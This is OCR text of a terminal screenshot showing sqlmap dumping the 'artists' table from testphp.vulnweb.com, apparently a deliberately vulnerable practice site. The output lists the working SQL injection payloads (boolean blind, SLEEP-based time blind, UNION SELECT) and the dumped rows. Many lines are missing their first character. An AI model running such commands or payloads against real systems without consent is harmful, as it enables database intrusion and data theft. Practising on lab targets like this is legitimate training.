 Applications Places Terminal Mon 11:24 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
rucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists -C aname --dump
{1.0.8.2#dev}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
*] starting at 11:24:13
11:24:13] [INFO] resuming back-end DBMS 'mysql'
11:24:13] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-1751 UNION ALL SELECT NULL,NULL,CONCAT(0x7176706a71,0x7956534b5367575178734a6d7479504c4b49454a524d43787471447a58556561655666737050684f,0x71766a7a71)-- UgiT
--
11:24:14] [INFO] the back-end DBMS is MySQL
eb application technology: Nginx, PHP 5.3.10
ack-end DBMS: MySQL >= 5.0.12
11:24:14] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
11:24:14] [INFO] the SQL query used returns 3 entries
11:24:14] [INFO] resumed: Blad3
11:24:14] [INFO] resumed: lyzae
11:24:14] [INFO] resumed: r4w8173
11:24:14] [INFO] analyzing table dump for possible password hashes
atabase: acuart
able: artists
3 entries]
---------+
aname
---------+
Blad3
lyzae
r4w8173
---------+
List of all artists obtained from
database
11:24:14] [INFO] table 'acuart.artists' dumped to CSV file '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
11:24:14] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
*] shutting down at 11:24:14
rucewayne@brucewayne:~$